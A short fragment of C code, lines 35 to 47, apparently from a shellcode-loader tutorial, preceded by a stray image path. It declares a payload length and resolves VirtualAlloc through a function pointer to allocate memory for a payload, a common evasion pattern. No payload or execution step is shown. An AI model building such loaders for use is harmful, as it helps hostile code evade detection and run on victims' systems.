 35 unsigned int my_payload_len = sizeof(my_payload);
36
37 // LPVOID VirtualAlloc(
38 //   LPVOID lpAddress,
39 //   SIZE_T dwSize,
40 //   DWORD  flAllocationType,
41 //   DWORD  flProtect
42 // );
43
44 LPVOID (WINAPI * pVirtualAlloc)(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect);
45
46 int main(void) {
47   void * my_payload_mem; // memory buffer for payload